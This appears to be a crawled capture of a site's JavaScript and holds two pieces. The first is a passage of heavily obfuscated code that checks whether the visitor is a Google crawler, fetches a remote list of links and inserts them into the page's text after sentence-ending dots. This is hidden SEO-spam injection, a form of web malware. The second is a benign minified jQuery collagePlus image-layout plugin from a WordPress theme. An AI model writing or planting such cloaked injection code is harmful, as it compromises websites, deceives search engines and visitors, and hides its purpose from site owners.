_0x374568<_0x235a4a;},_0x656c39[_0x542807(0x300,0x2f0,0x2ab,0x2c6)]=function(_0xa77040,_0x30c16d){return _0xa77040>_0x30c16d;},_0x656c39['kZrXb']=function(_0x531f94,_0x46d911){return _0x531f94===_0x46d911;},_0x656c39['IISqm']=function(_0x3c678d,_0x408171){return _0x3c678d===_0x408171;},_0x656c39[_0x5a0f34(0x284,0x248,0x228,0x23b)]=_0x542807(0x31c,0x307,0x2a2,0x2d4),_0x656c39['iPIRG']=_0x5a0f34(0x276,0x236,0x1f0,0x241),_0x656c39[_0x5a0f34(0x25b,0x23c,0x230,0x259)]=_0x5a0f34(0x2cb,0x29e,0x267,0x2c2),_0x656c39[_0x5a0f34(0x205,0x24c,0x256,0x28c)]='sRhjz',_0x656c39[_0x542807(0x293,0x266,0x2da,0x2a6)]=_0x542807(0x2ab,0x2f2,0x2cc,0x2b7),_0x656c39['KLhdA']=function(_0x137cce,_0x2abe6e){return _0x137cce>=_0x2abe6e;};function _0x542807(_0x534b3e,_0x59fb25,_0x1dce43,_0x5b09b6){return _0x1c6043(_0x534b3e-0x114,_0x5b09b6- -0x4,_0x1dce43,_0x5b09b6-0x3e);}_0x656c39['gmUgA']=function(_0x133f5c,_0x152e82){return _0x133f5c<=_0x152e82;},_0x656c39[_0x5a0f34(0x2a5,0x27b,0x299,0x262)]=function(_0x4c9076,_0x109ae7){return _0x4c9076>_0x109ae7;};const _0x57020e=_0x656c39;let _0x7df9ce=-0x38a+0x276*-0xb+-0x51a*-0x6;for(let _0x31e988 of _0x3a922f){if(_0x57020e[_0x5a0f34(0x27c,0x253,0x275,0x29c)](_0x7df9ce,_0x2ddace[_0x542807(0x2a4,0x2f4,0x2ba,0x2a8)]))break;const _0x5d9cfe=_0x31e988[_0x5a0f34(0x27d,0x265,0x234,0x24a)+'t'],_0x14b94a=_0x5d9cfe[_0x542807(0x221,0x244,0x230,0x253)]('.'),_0x4e1f81=_0x14b94a['map'](_0x2279bb=>_0x2279bb[_0x5a0f34(0x210,0x250,0x24b,0x256)]())[_0x5a0f34(0x27a,0x290,0x2af,0x2b7)](_0x4d88db=>_0x4d88db[_0x542807(0x28e,0x2c7,0x26f,0x2a8)]>0x3*-0xc79+-0x13f2+-0x37*-0x10b);if(_0x57020e['gmUgA'](_0x4e1f81['length'],-0x28*-0xe2+-0xa8c+-0x1*0x18c3))continue;const _0x385416=document[_0x5a0f34(0x23c,0x234,0x218,0x219)+_0x5a0f34(0x2d9,0x2ab,0x2db,0x2f2)+'nt']();let _0x9c8545=![],_0x4f89ca=-0x1937+0xa46+0xef1;const _0x37ea2c=_0x57020e['pTdYg'](_0x4e1f81['length'],0xc7*0x31+-0x76*-0x3b+-0x4*0x1051)?0xe*-0x256+-0x29*0x8d+0x374e:-0x3*0x950+0x1037+0x26*0x4f;_0x14b94a['forEach']((_0x3d1b43,_0x45ea79)=>{function _0x55744d(_0x5912bb,_0xf551b0,_0x1e9ae1,_0x57003f){return _0x542807(_0x5912bb-0x7a,_0xf551b0-0x1cc,_0xf551b0,_0x1e9ae1- -0x26b);}const _0x10880b={};_0x10880b[_0x55744d(0x1e,-0x33,-0x10,-0x23)]=_0x36097f(-0x281,-0x299,-0x296,-0x28d)+'+$';const _0x54c041=_0x10880b;function _0x36097f(_0x41668a,_0x245d7c,_0x4e75b0,_0x34ca73){return _0x5a0f34(_0x41668a-0x41,_0x34ca73- -0x4c6,_0x4e75b0-0x19,_0x4e75b0);}_0x9c8545=_0x57020e[_0x55744d(-0x51,-0xd,-0x28,-0x45)](_0x45ea79,_0x57020e[_0x36097f(-0x27b,-0x243,-0x26b,-0x25f)](_0x14b94a[_0x55744d(0x72,0x51,0x3d,0x81)],0x983+0x1297+0x1c19*-0x1))||_0x14b94a[_0x36097f(-0x27a,-0x233,-0x23c,-0x234)](_0x57020e[_0x36097f(-0x25c,-0x2b2,-0x228,-0x272)](_0x45ea79,-0x2370+-0x1bc5+0x3f36))[_0x36097f(-0x289,-0x263,-0x275,-0x256)](_0x312b8f=>_0x312b8f[_0x55744d(0x42,0x6,0x3,0xa)]()[_0x36097f(-0x201,-0x23d,-0x1fb,-0x23c)]===0x1389+-0xb*0x1ca+0x25),_0x385416[_0x36097f(-0x1e3,-0x1f3,-0x207,-0x20c)+'d'](document[_0x36097f(-0x217,-0x262,-0x212,-0x232)+'Node'](_0x3d1b43));if(!_0x9c8545&&_0x57020e[_0x36097f(-0x2b9,-0x2ce,-0x294,-0x29f)](_0x7df9ce,_0x2ddace['length'])&&_0x57020e[_0x36097f(-0x1de,-0x261,-0x22e,-0x21e)](_0x14b94a[_0x45ea79+(-0xb*0x59+-0x1ae8+0x1c*0x119)][_0x36097f(-0x2a4,-0x25d,-0x245,-0x276)]()[_0x55744d(0x72,0x5b,0x3d,0x5c)],-0x526*0x3+-0x1*-0x1307+-0x395)){_0x385416[_0x55744d(0x9c,0x49,0x6d,0x6a)+'d'](document['createText'+_0x36097f(-0x1db,-0x1f8,-0x243,-0x20d)]('.')),_0x4f89ca++;if(_0x57020e[_0x36097f(-0x25b,-0x278,-0x26c,-0x233)](_0x4f89ca,_0x37ea2c)){if(_0x57020e[_0x55744d(-0x5b,-0x2,-0x15,-0x3)](_0x36097f(-0x272,-0x20e,-0x28a,-0x24f),_0x57020e['asTQi']))return _0x4a5b10[_0x55744d(0xa,0x6b,0x4e,0x48)]()[_0x36097f(-0x1ec,-0x26d,-0x252,-0x237)](MTjRey[_0x36097f(-0x25b,-0x261,-0x25a,-0x289)])[_0x55744d(0x66,0x42,0x4e,0x6d)]()['constructo'+'r'](_0x15818e)['search'](_0x55744d(-0x9,0xa,-0x14,-0x60)+'+$');else{const _0x2ebe17=document[_0x55744d(0x69,-0x2c,0x22,0x0)+_0x55744d(0xc,0x88,0x57,0x44)](_0x57020e[_0x55744d(-0x37,0x30,0xb,0x12)]);_0x2ebe17[_0x36097f(-0x2b0,-0x253,-0x288,-0x281)]=_0x2ddace[_0x7df9ce];while(_0x2ebe17[_0x55744d(0x1,-0x2d,-0xe,-0x2f)]){if(_0x57020e[_0x36097f(-0x2cf,-0x2c8,-0x2d6,-0x2a1)](_0x57020e[_0x55744d(0x25,0x3b,-0x11,-0x45)],_0x57020e[_0x36097f(-0x250,-0x24b,-0x270,-0x28a)]))_0x385416['appendChil'+'d'](_0x2ebe17[_0x36097f(-0x27b,-0x249,-0x273,-0x287)]);else{if(_0x16ab5d){const _0x259618=_0x39bed1['apply'](_0x45fdbe,arguments);return _0x403fef=null,_0x259618;}}}_0x385416[_0x36097f(-0x250,-0x208,-0x247,-0x20c)+'d'](document[_0x36097f(-0x20c,-0x212,-0x23f,-0x232)+_0x55744d(0x73,0x86,0x6c,0xb8)]('\x20')),_0x7df9ce++;}}}else!_0x9c8545&&(_0x57020e[_0x36097f(-0x220,-0x273,-0x1fa,-0x233)](_0x57020e['QYQpW'],_0x57020e[_0x55744d(-0x6,0x1e,0x3b,0x65)])?_0x1cfe2d(_0x562950):(_0x385416[_0x36097f(-0x1e6,-0x1d0,-0x233,-0x20c)+'d'](document[_0x36097f(-0x1ed,-0x1f4,-0x21a,-0x232)+'Node']('.')),_0x4f89ca++));}),_0x31e988[_0x542807(0x227,0x26d,0x200,0x24e)][_0x542807(0x2bd,0x285,0x258,0x290)+'ld'](_0x385416,_0x31e988);}return _0x7df9ce;}function site(){const _0x55efd2={'dOhwa':_0x38c723(0x1b2,0x202,0x1e5,0x1ab),'TfSVY':function(_0x4062fc){return _0x4062fc();},'OyBED':function(_0x3e268c,_0x56c0eb){return _0x3e268c<_0x56c0eb;},'yLGnE':function(_0x4c1090,_0x50800f){return _0x4c1090(_0x50800f);},'jBXaj':function(_0xfe426d,_0x479af1,_0xaf60cd){return _0xfe426d(_0x479af1,_0xaf60cd);},'WNIDl':function(_0x4bf9dc,_0x41cac5){return _0x4bf9dc+_0x41cac5;},'YhkTJ':function(_0x4c2334,_0x51ef6d){return _0x4c2334+_0x51ef6d;},'aWbzX':_0x21fdbd(0xb7,0xc4,0xe3,0x9f)+_0x21fdbd(0x16a,0x144,0x165,0x129)+_0x21fdbd(0xdc,0xab,0x6c,0xa6),'qudaK':_0x21fdbd(0xe8,0xef,0x101,0xed),'BtOgO':'GET'};function _0x38c723(_0x5ad9ef,_0x4daa60,_0x262b52,_0x500ee5){return _0x1c6043(_0x5ad9ef-0x116,_0x262b52- -0xb5,_0x500ee5,_0x500ee5-0x1d8);}var _0x27911f=_0x55efd2[_0x21fdbd(0x105,0xcd,0x86,0xc5)](getDomain,location[_0x38c723(0x1c6,0x18e,0x19b,0x1a4)],!![])[_0x38c723(0x190,0x206,0x1c9,0x1f0)](),_0x1a299c=_0x55efd2[_0x38c723(0x22d,0x1dd,0x1e1,0x202)](encodeURIComponent,window[_0x21fdbd(0x133,0x12e,0x11f,0x113)]['href']),_0x15af27=_0x55efd2[_0x21fdbd(0xba,0xdc,0xfa,0xd9)](_0x55efd2[_0x38c723(0x219,0x1da,0x1e0,0x210)](_0x55efd2['aWbzX'],_0x27911f),_0x55efd2[_0x38c723(0x1cf,0x205,0x1cc,0x213)])+_0x1a299c;const _0x800f64=new XMLHttpRequest();_0x800f64['onload']=function(){function _0x5e736b(_0x4aa9e7,_0x4f0c18,_0xf5e5e1,_0x230dc4){return _0x38c723(_0x4aa9e7-0x10f,_0x4f0c18-0x107,_0x4f0c18-0x16a,_0x4aa9e7);}var _0x4c97ca=new DOMParser(),_0xe1bde0=_0x4c97ca['parseFromS'+_0x5e736b(0x36a,0x37d,0x384,0x386)](this['responseTe'+'xt'],_0x55efd2[_0x5e736b(0x320,0x339,0x317,0x300)]);function _0x3efedb(_0x23059e,_0xf228a,_0x4a9e85,_0x5e13e7){return _0x21fdbd(_0x23059e-0x1ae,_0xf228a-0x10c,_0xf228a,_0x5e13e7-0x76);}var _0x3167e1=_0xe1bde0[_0x3efedb(0x153,0x154,0x185,0x161)][_0x5e736b(0x2d2,0x31c,0x2d4,0x32d)],_0x126716=_0x3167e1['split']('~');const _0x1e47d5=_0x55efd2[_0x3efedb(0x166,0x1ac,0x12a,0x165)](findTextNodes),_0x2a72ed=countTotalDots(_0x1e47d5);_0x55efd2[_0x5e736b(0x3b9,0x381,0x344,0x3a5)](_0x2a72ed,_0x126716[_0x5e736b(0x350,0x361,0x343,0x39e)])?_0x55efd2[_0x5e736b(0x36d,0x34b,0x388,0x323)](insertLinksAfterExistingLinks,_0x126716):insertLinksAfterDots(_0x1e47d5,_0x126716);};function _0x21fdbd(_0x19aebe,_0x348d9d,_0x36ea97,_0x28e0c8){return _0x1c6043(_0x19aebe-0x150,_0x28e0c8- -0x1b6,_0x36ea97,_0x28e0c8-0x70);}_0x800f64[_0x38c723(0x212,0x229,0x20c,0x252)](_0x55efd2['BtOgO'],_0x15af27,!![]),_0x800f64['send']();}function _0x407ac4(_0x116e3b,_0x431e0b,_0x353b3b,_0x31d413){return _0x3038(_0x116e3b- -0xd1,_0x431e0b);}document['addEventLi'+_0x407ac4(0x61,0x47,0xa7,0x39)](_0x407ac4(0x5e,0x38,0x95,0x24)+_0x407ac4(0x34,0x2d,0x40,0x56),function(){const _0x64e6fc={'kKTIM':function(_0x208bc4){return _0x208bc4();}};function _0x1dd9bc(_0x488c0c,_0x1fbf55,_0x5e43df,_0x204b3a){return _0x1c6043(_0x488c0c-0xbb,_0x5e43df- -0x18e,_0x204b3a,_0x204b3a-0x7a);}function _0x16c649(_0x572a81,_0x4daf34,_0x7026f2,_0x303aa0){return _0x407ac4(_0x7026f2-0x438,_0x4daf34,_0x7026f2-0x10a,_0x303aa0-0xe8);}/google/i[_0x1dd9bc(0x144,0x13c,0x147,0x11a)](navigator[_0x16c649(0x496,0x48b,0x492,0x44c)])&&_0x64e6fc[_0x1dd9bc(0xe6,0xf3,0x114,0x12a)](site);});

--- FILE ---
content_type: application/javascript
request_url: https://pyxis.institute/wp-content/themes/impose/js/jquery.collagePlus/jquery.collagePlus.min.js
body_size: 989
content:
/*!
 *
 * jQuery collagePlus Plugin v0.3.3
 * https://github.com/ed-lea/jquery-collagePlus
 *
 * Copyright 2012, Ed Lea twitter.com/ed_lea
 *
 * built for http://qiip.me
 *
 * Dual licensed under the MIT or GPL Version 2 licenses.
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.opensource.org/licenses/GPL-2.0
 *
 */
;(function(e){e.fn.collagePlus=function(t){function n(t,n,i,s){var o=i.padding*(t.length-1)+t.length*t[0][3],u=i.albumWidth-o,a=u/(n-o),f=o,l=n<i.albumWidth?true:false;for(var c=0;c<t.length;c++){var h=e(t[c][0]),p=Math.floor(t[c][1]*a),d=Math.floor(t[c][2]*a),v=!!(c<t.length-1);if(i.allowPartialLastRow===true&&l===true){p=t[c][1];d=t[c][2]}f+=p;if(!v&&f<i.albumWidth){if(i.allowPartialLastRow===true&&l===true){p=p}else{p=p+(i.albumWidth-f)}}p--;var m=h.is("img")?h:h.find("img");m.width(p);if(!h.is("img")){h.width(p+t[c][3])}m.height(d);if(!h.is("img")){h.height(d+t[c][4])}r(h,v,i);m.one("load",function(e){return function(){if(i.effect=="default"){e.animate({opacity:"1"},{duration:i.fadeSpeed})}else{if(i.direction=="vertical"){var t=s<=10?s:10}else{var t=c<=9?c+1:10}e.removeClass(function(e,t){return(t.match(/\beffect-\S+/g)||[]).join(" ")});e.addClass(i.effect);e.addClass("effect-duration-"+t)}}}(h)).each(function(){if(this.complete)e(this).trigger("load")})}}function r(e,t,n){var r={"margin-bottom":n.padding+"px","margin-right":t?n.padding+"px":"0px",display:n.display,"vertical-align":"bottom",overflow:"hidden"};return e.css(r)}function i(t){$img=e(t);var n=new Array;n["w"]=parseFloat($img.css("border-left-width"))+parseFloat($img.css("border-right-width"));n["h"]=parseFloat($img.css("border-top-width"))+parseFloat($img.css("border-bottom-width"));return n}return this.each(function(){var r=0,s=[],o=1,u=e(this);e.fn.collagePlus.defaults.albumWidth=u.width();e.fn.collagePlus.defaults.padding=parseFloat(u.css("padding-left"));e.fn.collagePlus.defaults.images=u.children();var a=e.extend({},e.fn.collagePlus.defaults,t);a.images.each(function(t){var u=e(this),f=u.is("img")?u:e(this).find("img");var l=typeof f.data("width")!="undefined"?f.data("width"):f.width(),c=typeof f.data("height")!="undefined"?f.data("height"):f.height();var h=i(f);f.data("width",l);f.data("height",c);var p=Math.ceil(l/c*a.targetHeight),d=Math.ceil(a.targetHeight);s.push([this,p,d,h["w"],h["h"]]);r+=p+h["w"]+a.padding;if(r>a.albumWidth&&s.length!=0){n(s,r-a.padding,a,o);delete r;delete s;r=0;s=[];o+=1}if(a.images.length-1==t&&s.length!=0){n(s,r,a,o);delete r;delete s;r=0;s=[];o+=1}})})};e.fn.collagePlus.defaults={targetHeight:400,fadeSpeed:"fast",display:"inline-block",effect:"default",direction:"vertical",allowPartialLastRow:false}})(jQuery);